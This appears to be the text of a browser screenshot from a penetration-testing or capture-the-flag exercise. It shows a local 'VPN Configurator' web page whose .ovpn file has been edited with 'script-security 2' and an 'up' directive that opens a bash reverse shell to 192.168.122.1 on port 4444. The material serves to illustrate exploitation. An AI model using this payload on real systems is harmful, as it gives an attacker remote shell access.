 127.0.0.1:8000/vpnconfig.php - Chromium
127.0.0.1:8000/vpnconfig
127.0.0.1:8000/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
nobind
up "/bin/bash -c '/bin/bash -i >
/dev/tcp/192.168.122.1/4444 0<&1 2>&1&'"
Update file
Test VPN